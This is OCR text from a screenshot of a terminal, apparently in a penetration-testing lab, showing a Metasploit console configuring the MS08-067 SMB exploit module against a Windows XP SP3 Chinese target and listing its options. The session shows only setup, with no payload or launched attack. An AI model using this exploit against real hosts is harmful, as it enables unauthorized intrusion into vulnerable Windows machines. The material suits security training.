 应用程序 位置 终端 1月11日 12:10 en
root@xuegod53: ~
Id Name
-- ----
34 Windows XP SP3 Chinese - Simplified (NX)
msf5 exploit(windows/smb/ms08_067_netapi) > unset RHOSTS
Unsetting RHOSTS...
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
34 Windows XP SP3 Chinese - Simplified (NX)
msf5 exploit(windows/smb/ms08_067_netapi) >